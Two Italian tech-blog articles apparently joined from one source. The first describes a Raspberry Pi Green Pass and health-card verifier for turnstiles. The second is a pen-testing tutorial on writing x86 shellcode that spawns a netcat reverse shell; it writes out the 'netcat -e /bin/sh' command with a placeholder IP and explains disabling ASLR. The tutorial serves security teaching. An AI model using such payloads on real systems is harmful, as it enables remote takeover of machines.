## **[Verificare il Green Pass](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/) [europeo](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/)**

Da una settimana, il Green Pass (che dimostra l'immunità o comunque il non contagio dal Covid-19) è obbligatorio per entrare in buona parte degli edifici in tutta Italia. Molti gestori di attività che si svolgono al chiuso sono preoccupati di non riuscire a controllare i Green Pass del pubblico. Ma è davvero così difficile? In realtà, no. L'EU Digital COVID Certificate è infatti un certificato digitale, le cui specifiche sono pubblicamente disponibili proprio per consentire a chiunque di verificare la validità di uno di questi QR code.

Esistono delle app per smartphone che svolgono questa operazione, ma richiederebbero comunque un operatore che scansioni i vari QR code degli avventori di un locale, e non sempre questo è praticabile. Esiste, però, la possibilità di automatizzare tutto il procedimento, gestendo l'accesso all'edificio tramite un meccanismo come un tornello, o una porta azionabile elettronicamente, e un semplice programma in Python che possiamo scrivere in breve tempo. Utilizzando un computer dotato di pin GPIO come il RaspberryPi è possibile realizzare un sistema completamente automatico: si può usare una webcam per riconoscere il QRcode, un lettore di smartcard per confrontare i dati con quelli della Tessera Sanitaria, e un relay per attivare il tornello (o la porta) soltanto nel caso in cui il Green Pass risulti valido. Il ricorso alla Tessera Sanitaria è fondamentale perché altrimenti un utente potrebbe presentarsi alla porta d'ingresso con un QRcode appartenente a un'altra persona, magari fotografato e condiviso tra tanti utenti. La Tessera Sanitaria è invece una sola per ogni cittadino, quindi permette di identificare automaticamente le persone e assicurarsi che ogni accesso sia legittimo. Naturalmente si potrebbero utilizzare altri

meccanismi, come la CIE o la Firma Digitale, ma la Tessera Sanitaria è l'unico ID digitale a disposizione di tutti i cittadini italiani. Il progetto che proponiamo si basa su un RaspberryPi2 o superiore, con RasperryOS Buster, una webcam USB, un lettore di smartcard USB, un altoparlante passivo con jack audio, e un eventuale modulo relay per far scattare l'apertura della porta.

Table of Contents

- [Installare i requisiti](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/#Installare_i_requisiti)
- [Riconoscere il QRCode](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/#Riconoscere_il_QRCode)
- [Le funzioni di servizio](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/#Le_funzioni_di_servizio)
- [Decodificare il Green Pass](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/#Decodificare_il_Green_Pass)
- [Leggere la Tessera Sanitaria](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/#Leggere_la_Tessera_Sanitaria)
- [Verificare se il certificato è valido](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/#Verificare_se_il_certificato_e_valido)
- [Catturare il QRcode dalla webcam](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/#Catturare_il_QRcode_dalla_webcam)
- [Mettere tutto assieme](https://www.codice-sorgente.it/2021/08/verificare-il-green-pass-europeo/#Mettere_tutto_assieme)

# **Installare i requisiti**

I requisiti di questo software sono parecchi, ma possiamo installarli con una serie di comandi. Da notare che ci serve lo script [https://github.com/panzi/verify-ehc,](https://github.com/panzi/verify-ehc) e quindi dovremo anche installare tutti i suoi requisiti. Possiamo farlo con questa serie di comandi:

In poche parole, prima di tutto installiamo le varie librerie necessarie per leggere le smartcard, poi quelle necessarie per prelevare immagini dalla webcam e manipolare le immagini (utilizzeremo OpenCV e PIL). Poi serviranno anche le librerie per gestire i pin GPIO del Raspberry, in modo da attivare un relay, e quelle per decodificare i QRCode. Infine, la libreria per emettere suoni (beepy) e i vari requisiti di Verify EHC.

# **Riconoscere il QRCode**

Per prima cosa, scriveremo il codice che ci serve per riconoscere il QRcode, cioè per ottenere il testo (che poi tradurremo in JSON). Qui è necessario un piccolo hack: al momento, la versione di Debian disponibile come RaspberryOs è Buster. Purtroppo questa versione è ormai molto vecchia, quindi non è possibile avere le ultime versioni dei pacchetti. E la libreria qrtool è disponibile solo per Python2 (si trova su apt come **python-qrtools**). Esistono ovviamente divese altre librerie, ma questa è quella che abbiamo notato essere più efficiente e semplice da utilizzare. Quindi per ora metteremo le sue poche righe di codice in uno script a parte, che verrà interpretato da Python2 invece che da Python3: in futuro, usando la nuova versione di Debian, sarà possibile usare questa libreria nella versione per Python3. Il codice è questo:

Il codice è estremamente semplice: lo script si aspetta in argomento il percorso di un file contenente l'immagine di un QRcode da interpretare. Con questo file si può costruire un oggetto QR, decodificabile con la funzione **decode()**. A questo punto la variabile **.data** contiene il testo che è stato riconosciuto nel QRCode, che possiamo restituire sullo standard output. E che andremo a leggere dal programma principale.



#### Il Green Pass è un testo

firmato con le informazioni del paziente memorizzate in un JSON

### **Le funzioni di servizio**

Ora iniziamo a scrivere lo script principale, quello che si occuperà di svolgere tutto il processo di verifica sia del Green Pass che della Tessera Sanitaria. Cominciamo dall'importazione delle librerie:

Librerie extra sono sostanzialmente quelle a cui accennavamo per lo script di installazione delle dipendenze, poi servono alcune librerie standard di Python per la gestione del JSON, dei sottoprocessi e dell'orario.

Continuiamo definendo alcuni oggetti che saranno utili per tutto lo script, e che quindi avranno valore globale. Per esempio, il percorso in cui trovare il file di configurazione, oppure quello in cui scrivere i log. Poi proviamo a importare le librerie per gestire i pin GPIO del RaspberryPi: saranno necessarie per attivare il relay, e quindi aprire automaticamente la porta o il tornello nel caso il Green Pass risulti valido. In realtà possiamo anche utilizzare lo script su un computer diverso dal Raspberry, e in quel caso non riusciremmo a importare le librerie dei GPIO. In questo caso impostiamo la variabile **rpi** a False, così sapremo che non ci troviamo su un Raspberry. Creiamo un dizionario vuoto per memorizzare la configurazione, e poi l'oggetto **reader**: questo rappresenterà il nostro punto di accesso al lettore di smartcard. Siccome dovrebbe essere possibile procedere anche senza il lettore, perché l'utente potrebbe decidere di usare solo la webcam per il riconoscimento del QR code e poi lasciare a un operatore l'identificazione della persona, se non riusciamo a trovare il lettore di Smart Card catturiamo

l'eccezione e andiamo avanti comunque.

Definiamo due funzioni "di servizio", non fondamentali ma utili per definire due procedure e non preoccuparsene più. La prima si occupa di leggere il file di configurazione, che sarà nel formato JSON, e memorizzare il contenuto in un dizionario. La seconda è quella che apre la porta facendo scattare il relay: ci serve il numero del pin GPIO da attivare, ma vogliamo anche assicurarci di essere davvero su un Raspberry, perché altrimenti non ci sono i GPIO e non dobbiamo fare nulla.

### **Decodificare il Green Pass**

Iniziamo con le cose "serie": lo script **verify-ehc.py** si occupa di decodificare la stringa del Green Pass (che è un testo codificato in Base45).

Lo chiamiamo direttamente con os.system, scrivendo l'output in un file. Poi leggiamo il file, memorizzandolo come testo in una variabile. Utilizziamo os.system perché il modulo subprocess ha difficoltà a leggere tutte le righe, dal momento che lo script scrive l'output a intervalli non regolari.

L'output è diviso su più righe, e in realtà a noi interessano solo alcune. Nello specifico, ci interessa la riga **Is Expired** che, se presente, indica che il certificato era valido, ma ora è scaduto. E poi la riga **Signature Valid**, che è presente solo se la firma del certificato risulta corretta: questa indica che il certificato è stato generato da uno dei ministeri della salute dell'Unione Europea, e quindi possiamo considerarlo non contraffatto. Infine, cerchiamo la riga **Payload**, perché dopo di essa viene riportato l'intero contenuto del Green Pass vero e proprio, con i dati personali della persona. Questo payload è in formato JSON, quindi possiamo tranquillamente caricarlo

in un dizionario, assicurandoci di prendere il testo e rimuovere gli invii a capo per evitare che il modulo json di Python possa avere difficoltà a interpretarlo.

## **Leggere la Tessera Sanitaria**

Purtroppo non esiste una documentazione pratica per l'utilizzo delle informazioni presenti nella Tessera Sanitaria italiana, solo delle specifiche tecniche. Noi ci siamo basati sul lavoro di decodifica fatto alcuni anni fa da [MMXForge](https://www.mmxforge.net/index.php/sviluppo/python/item/9-lettura-dei-dati-della-tessera-sanitaria-con-python).

I dati su una tessera sanitaria sono memorizzati in un particolare filesystem, ed è possibile selezionare i file inviando una serie di comandi binari (che codifichiamo in esadecimale per leggiblità). La funzione per la lettura dei dati personali dalla tessera sanitaria deve quindi iniziare stabilendo una connessione con la smartcard e poi utilizzando quella connessione per inviare una serie di comandi.



La Tessera Sanitaria italiana contiene un microchip leggibile con un comune lettore di smartcard

Otteniamo come risposta una tupla di tre oggetti: il primo rappresenta i dati restituiti dalla smartcard, gli altri due eventuali codici per identificare errori. Se tutto va bene, sw1 e sw2 dovrebbero sempre contenere i valori 0x90 e 0x00 rispettivamente. Nel nostro caso non c'è bisogno di

verificarli, perché siamo solo interessati a estrarre i dati dal file corretto, qualsiasi cosa vada storta indica che la tessera inserita non era corretta e possiamo considerare nulla l'identificazione.

A questo punto, la variabile data contiene tutti i dati dell'utente, ma come byte. Dobbiamo convertirla in stringa e poi estrarre i singoli dati. I dati sono codificati in modo abbastanza semplice: i primi due caratteri contengono il numero di byte che costituiscono il successivo dato, così sappiamo sempre esattamente quando leggere. Quindi dobbiamo leggere i primi due caratteri, trasformarli in un numero intero, e leggere quel numero di byte per estrapolare il codice dell'emettitore della tessera. Poi leggiamo i due caratteri successivi per conoscere il numero di byte da leggere per avere il cognome. Segue il nome dell'intestatario della tessera.

Con la stessa logica possiamo continuare a leggere i dati personali dell'utente. Sono, in sequenza, sesso, statura, codice fiscale, cittadinanza, comune di nascita e stato di nascita (nel caso la persona non sia nata in Italia). Memorizziamo tutti questi dati in un dizionario, così sarà più facile accedere a quello che ci interessa.

## **Verificare se il certificato è valido**

Iniziamo ora la funzione che ci permetterà di stabilire se il Green Pass sia valido.

I due oggetti che dobbiamo ricevere in argomento sono il dizionario con i dati del green pass e quello con i dati della tessera sanitaria. Possiamo considerare il green pass immediatamente non valido se dai suoi stessi dati risulta che

sia scaduto (expired) o se la sua firma non risulti correttamente apposta da uno dei ministeri della salute europei (in questo caso **signature\_valid** sarebbe **False**).

Se è stata fornita una Tessera Sanitaria valida, possiamo confrontare i suoi dati con quelli del Green Pass. Dobbiamo solo fare una piccola conversione sulla data di nascita, perché nella TS è memorizzata nel formato GG/MM/YYYY, mentre nel GP è memorizzata come AAAA-MM-GG. Poi possiamo confrontare data di nascita, nome, e cognome: li confrontiamo in minuscolo, per evitare problemi con eventuali lettere mauscole non corrispondenti.

Se non è stata fornita una tessera sanitaria, per esempio perché la persona non è un cittadino italiano, e la configurazione consente comunque all'operatore di verificare l'identità della persona, facciamo apparire un semplice prompt per chiedere proprio all'operatore se il Green Pass appartenga davvero alla persona che si è presentata. Se l'operatore preme i tasti **y** oppure **s**, il Green Pass è considerato legittimo, ma segnaliamo comunque che non era stata fornita una tessera sanitaria. Così nell'eventuale log viene indicato che l'identificazione è stata manuale.



Per leggere un QR code basta una comune webcam, anche non FullHD

## **Catturare il QRcode dalla webcam**

Per catturare il QRcode creiamo una funzione che utilizza OpenCV, così è facile scattare foto in tempo reale dalla webcam.

L'immagine verrà inserita nella variabile **img**.

Ora utilizziamo OpenCV per scrivere l'immagine su un file temporaneo (sempre lo stesso, tanto possiamo gestire un solo ingresso alla volta). Poi cerchiamo di tradurre questa immagine nel testo del GreenPass usando lo script qrcodereader. Non utilizziamo direttamente a funzione di lettura del QR code di OpenCV perché non funziona bene con webcam a bassa definizione. Se abbiamo ottenuto qualcosa, lo scriviamo nella variabile **data**.

Se è disponibile una sessione di Xorg, il server grafico di GNU-Linux, mostriamo una finestra con l'anteprima della foto scattata dalla webcam, così l'utente può capire se ha allineato correttamente il QR code. Chiaramente non possiamo farlo quando non c'è uno schermo. La funzione fa un ciclo continuo finché non viene riconosciuto un QRcode valido.

### **Mettere tutto assieme**

Nella routine principale del programma possiamo riunire le varie funzioni che abbiamo scritto seguendo il filo logico della verifica del Green Pass: lettura del QRcode, lettura della tessera, confronto dei dati, responso all'utente sotto forma di segnale audio, apertura della porta, e eventuale messaggio sullo schermo.

Nella routine principale del programma prima di tutto leggiamo la configurazione dall'apposito file. Poi attiviamo un ciclo continuo, che svolgerà le varie operazioni in sequenza: prima di tutto si riproduce un suono, per segnalare che siamo pronti a leggere un nuovo QRcode. Poi procediamo a avviare la funzione per la lettura delle immagini dalla webcam: quando questa avrà identificato e decodificato un QR code, potremo procedere a verificarne il contenuto. Fatto questo, andiamo a leggere l'eventuale Tessera Sanitaria presente nel lettore (se la tessera non è stata inserita, il dizionario risultante sarà vuoto).

Ora abbiamo tutto quello che potrebbe servirci, quindi possiamo procedere alla verifica delle credenziali. Come abbiamo visto, la funzione **isCertValid** ci restituisce una tupla di due oggetti. Il primo è un semplice booleano, chiamato **val**, che sarà True se il Green Pass è valido e corrispondente alla Tessera Sanitaria e False negli altri casi. Mentre **err** è una stringa che contiene l'eventuale codice di errore ottenuto. Se il Green Pass è valido non soltanto lo segnaliamo con un suono, così è subito palese se l'accesso sia consentito oppure no, ma inneschaimo anche l'apertura della porta o del tornello con la funzione **open\_door**.

Per finire, gestiamo il caso in cui la configurazione preveda di loggare i dati, per esempio per identificare. Ovviamente questa è una eventualità che richiede una certa cautela, perché si tratta di memorizzare dati privati sensibili delle persone, quindi non è detto che qualcuno voglia attivarla. Se il log è attivo, quindi, generiamo una riga di log costituita dal timestamp, lo stato della validità del green pass (**OK** oppure **ERROR**), l'eventuale codice fiscale (che però è una stringa vuota se non è stata fornita una Tessera Sanitaria), e l'eventuale messaggio di errore.

Prima di ripetere il ciclo attendiamo un secondo, per dare all'utente il tempo di togliere la propria tessera sanitaria e il QRcode dai lettori. Poi siamo pronti per un altro ciclo,

verificando le credenziali di un'altro avventore..



#### **Il codice sorgente**

Potete trovare il codice sorgente di questo strumento su GitHub:

<https://github.com/zorbaproject/greenpass-turnstile>

Il repository integra già la dipendenza https://github.com/panzi/verify-ehc, lo script che esegue la decodifica del Green Pass.

# **[Hacking&Cracking: Realizzare](https://www.codice-sorgente.it/2020/07/hackingcracking-realizzare-uno-shellcode/) [uno shellcode](https://www.codice-sorgente.it/2020/07/hackingcracking-realizzare-uno-shellcode/)**

Abbiamo *già parlato* di come identificare un buffer overflow e sfruttarlo per ottenere un terminale. C'è però un passaggio sul quale abbiamo sorvolato: la realizzazione dello shellcode. In effetti solitamente non c'è davvero bisogno di scrivere uno shellcode di propria mano, basta selezionarne uno già pronto, per esempio dall'elenco pubblicato dal sito [exploit](https://www.exploit-db.com/search?type=shellcode)[db.com.](https://www.exploit-db.com/search?type=shellcode) Imparare a scrivere uno shellcode è però molto interessante, perché ci sono regole rigide da seguire ed è una sfida per un programmatore. E infatti stavolta parleremo proprio di questo. Anche perché capire come funzionano le cose è sempre utile, soprattutto per intuire cosa sia andato storto quando i programmi (o gli attacchi, nel caso del Pen Testing) non si comportano come previsto.

# **I requisiti**

Come negli articoli precedenti, dobbiamo assicurarci di avere tutto il necessario prima di iniziare questa sperimentazione.



Per prima cosa dobbiamo assicurarci che sul sistema siano installati i programmi necessari a compilare del codice: come per il tutorial precedente bisogna dare (su un sistema Debianlike) il comando

Stavolta, però, è anche necessario il pacchetto **netcattraditional**. Netcat serve, infatti, per ottenere la reverse shell, cioè un terminale remoto. Di solito un terminale locale è infatti poco utile per un attaccante, perché per poterlo usare deve avere già un accesso fisico al sistema. Con un terminale remoto, invece, è possibile prendere il controllo di una macchina per la quale non si dispone di alcun accesso.



Sui sistemi derivati da Ubuntu, potrebbe essere presente **netcat-openbsd**. Quindi bisogna impostare come predefinita la versione tradizionale con il comando scegliendo l'opzione **2**.



Per disabilitare la protezione del kernel Linux, diamo il comando

In questo modo viene disabilitata la Address Space Layout Randomization, quindi la distribuzione degli indirizzi di memoria non è più casuale ma sequenziale. Questo rende molto più semplice l'analisi del programma buggato (**errore.c**), di cui abbiamo parlato negli articoli precedenti.

## **Scrivere lo shellcode**

Ora possiamo cominciare a scrivere il nostro shellcode capace di funzionare tramite una connessione remota. Scriveremo il codice in assembly, che in questo caso è il migliore compromesso tra leggibilità e basso livello. Utilizzare linguaggi a più alto livello non ha molto senso, perché rischiamo di ottenere un codice macchina imprevedibile. Realizziamo quindi un file con un nome del tipo **shellcode.asm**:

Il codice, che inizia con NASM, comincia con un salto alla sezione **forward**

Tale sezione, che si trova alla fine del file, contiene le due istruzioni:

Viene quindi chiamata la sezione **back**, memorizzando però in un area di memoria il contenuto della stringa scritta tra virgolette. La stringa contiene di fatto tutte le informazioni necessarie: il programma **netcat**, l'opzione **-e**, il percorso della shell da lanciare, l'indirizzo IP del pirata a cui ci si

deve connettere, e la porta. Per ottenere il risultato che vogliamo, infatti, basterebbe che "la vittima" eseguisse il comando **netcat -e /bin/sh 127.127.127.127 9999**. L'indirizzo dell'esempio è un indirizzo locale, ma ovviamente il meccanismo funziona con qualsiasi indirizzo, anche uno remoto: basta sostituirlo. Bisogna però anche ricordarsi di correggere gli offset di memoria, che vedremo tra poco. Sono poi presenti 5 sequenze di 4 caratteri: queste servono al momento solo per riservare la memoria, che verrà poi sovrascritta con gli indirizzi delle varie informazioni di cui abbiamo appena parlato. Visto che si tratta di un sistema a 32bit, ogni indirizzo richiede 4 byte.

Il primo comando, pop, si occupa di spostare nel registro **ESI** l'indirizzo di memoria della variabile che è stata memorizzata con il comando **db**.

Il registro **eax** viene inizializzato al valore zero. Si sarebbe potuto fare anche con il comando **mov eax,0**, ma utilizzando **xor** non serve scrivere il simbolo 0. Questo simbolo infatti funge da terminatore di stringa, e bloccherebbe la lettura dello shellcode da parte del programma vulnerabile. In poche parole, lo shellcode sarà utilizzato nel programma vulnerabile come stringa, e se contiene un byte nullo (**\x00**) la sua lettura viene interrotta.

Adesso, il programma sposta il contenuto della parte alta del registro **EAX** (**AL** è la parte alta di **EAX**) nell'undicesimo carattere della stringa memorizzata con il comando **db**. L'undicesimo carattere è il primo simbolo **#**, e il registro **EAX** contiene il valore **0**, ovvero il byte nullo con cui si può terminare la stringa. In altre parole, abbiamo appena terminato la stringa inserendo il valore 0 al posto del cancelletto, ma senza davvero usare il byte nullo.

Similmente, vengono sostituiti tutti i cancelletti con il terminatore di stringa **0**. Se si vuole cambiare l'indirizzo IP

gli offset successivi dovranno essere ricalcolati. Per esempio, con un indirizzo del tipo **83.121.97.134** (che ha due byte in meno) è ovvio che il termine di tale stringa non sarà più **esi+38**, ma **esi+36**.

Il programma procede poi a modificare l'area di memoria che inizia a **ESI+44**, ovvero i 4 caratteri **AAAA**. In questa porzione di memoria viene memorizzato L'indirizzo del puntatore **ESI** originale, ovvero il primo carattere della stringa memorizzata con il comando **db**.

Per la stringa **-e** le cose sono diverse: l'indirizzo da memorizzare infatti non è più **ESI**, ma **ESI+12**. Infatti, il dodicesimo carattere della stringa è proprio il simbolo **–** della stringa **-e**. L'indirizzo di tale carattere viene calcolato con il comando **lea** e memorizzato nel registro **EBX**. Poi si può spostare il valore dell registro **EBX** nei 4 byte successivi al 48esimo elemento della stringa originale, ovvero i byte **BBBB**.

Si procede allo stesso modo per memorizzare gli indirizzi delle altre informazioni al posto dei vari blocchi di 4 lettere.

Alla fine, al posto dei byte **FFFF**, si inserisce un terminatore di stringa copiandolo dal primo valore che avevamo inserito nel registro **EAX**, ovvero il valore **0** (un byte nullo). Così non c'è il rischio che il processore continui a leggere.

Passiamo al registro **EAX** (parte alta) il byte, in valore esadecimale, **0x0b**. Si tratta del numero assegnato per convenzione alla chiamata di sistema del kernel Linux per la funzione **execve**, che permette l'esecuzione di un comando da shell.

Il puntatore **ESI** viene ora diretto all'indirizzo del primo valore del registro **EBX**.

Nel registro **ECX** viene inserita la sequenza di indirizzi che comincia al byte **44**, ovvero dove una volta era memorizzata la prima delle quattro **A**, e dove ora è memorizzato l'indirizzo del comando **/bin/netcat**. Significa che il valore dei vari indirizzi compresi tra **ESI+44** ed **ESI+64** (ultimo byte, visto che è un byte nullo e la lettura si ferma lì) è la seguente stringa: **/bin/netcat -e /bin/sh 127.127.127.127 9999**. Ovvero, proprio quello che volevamo ottenere. Inseriamo nel registro **EDX** il semplice terminatore nullo, prelevato dal carattere **ESI+64**.

L'ultimo comando impartisce al processore il numero intero in formato esadecimale **0x80**, che ordina l'esecuzione della chiamata di sistema **execve**. Questa chiamata avvierà in una shell il comando che è appena stato inserito nel puntatore **ECX**. Il pirata ha ottenuto la shell remota che voleva con **netcat**.

Il codice può poi essere assemblato per sistema a 32 bit con il comando:

E dal risultato si può estrarre il codice eseguibile in formato esadecimale con il seguente comando:

Si dovrebbe ottenere qualcosa di questo tipo:

Come si può notare, grazie alle accortezze nella scrittura da parte del pirata, lo shellcode non contiene alcun carattere nullo (in esadecimale sarebbe **\x00**).



#### **Esadecimale e decimale**

Gli indirizzi di memoria vengono solitamente scritti in base esadecimale, ma sono fondamentalmente dei numeri che possono ovviamente essere convertiti in base decimale. Siccome la base 10 è quella con cui siamo maggiormente abituati a ragionare,

può essere utile tenere sottomano uno strumento di conversione delle basi. In effetti può essere poco intuitivo, se si è alle prime armi con la base 16, pensare che il numero esadecimale 210 corrisponda di fatto al decimale 528. Quando leggete un listato Assembly, può essere molto comodo convertire i numeri in forma decimale per comprendere la dimensione delle porzioni di memoria.

<http://www.binaryhexconverter.com/hex-to-decimal-converter>

## **Ricapitoliamo**



Apriamo un terminale e lanciamo il comando per creare il file con il codice assembly. Inseriamo il codice sorgente dello shellcode: <https://pastebin.com/0qy2RxiY>. Poi, premiamo i tasti **Ctrl+O** per salvare il file e **Ctrl+X** per chiudere l'editor nano.



Ora assembliamo il codice assembly: basta dare il comando L'opzione indicata permette di ottenere un codice assemblato a 32 bit, più semplice di uno a 64 bit.



Ottenuto il file eseguibile, possiamo leggere il codice macchina. Per comodità, leggeremo il codice binario nel sistema esadecimale, così risparmiamo spazio. Ci servirà un semplice ciclo for nel terminale di Linux, per usare lo strumento objdump:

Selezioniamo e copiamo il codice (premendo **Ctrl+Shift+C**). Questo è il nostro shellcode, ora dobbiamo verificare se funzioni davvero.

### **Provare lo shellcode**

Per provare lo shellcode potremmo usarlo in un vero attacco a un programma vulnerabile, ma in realtà è più semplice realizzare un rapido programmino per testare lo shellcode senza dover fare tutta la procedura di analisi di un programma buggato per trovare l'indirizzo di ritorno.



Infatti basta usare il programma testshell.c (<https://pastebin.com/PUfU4hVn>). Una volta compilato, dovrebbe offrirgli la connessione netcat. Come funziona? Semplicemente, si tratta di un programma "suicida", che inietta da solo lo shellcode nella giusta posizione della memoria e poi lo esegue. Se lo analizziamo ci accorgiamo che c'è infatti un

#### errore:

Viene infatti realizzato un **cast** che non si dovrebbe mai fare: si convince il compilatore che lo shellcode (che di fatto è un puntatore a un array di caratteri) sia invece un puntatore a una funzione.

L'istruzione **int (\*ret)()** dichiara un puntatore a una funzione di tipo **integer**, chiamata **ret**. In realtà la funzione non restituirà mai un numero intero, ma non importa. Quello che è interessante è che a questo puntatore può essere assegnato il valore di un qualsiasi puntatore a una funzione. Però noi, finora, abbiamo soltanto un array di caratteri, cioè **shellcode**. Per assegnare il puntatore dello shellcode alla funzione operiamo un **cast**, dichiarando che shellcode è un puntatore a una funzione. Il cast è, per chi non lo sapesse, il metodo con cui si impone il tipo di dato a una variabile. L'ovvio risultato è che quando è il momento di eseguire la chiamata alla funzione **ret()** il processore non fa altro che puntare all'area di memoria in cui è memorizzato lo shellcode e esegue quello, convinto che sia la funzione richiesta. Del resto, un puntatore vale l'altro, e il processore non ha modo di sapere che abbiamo volontariamente assegnato l'area di memoria di una serie di caratteri al puntatore di una funzione.

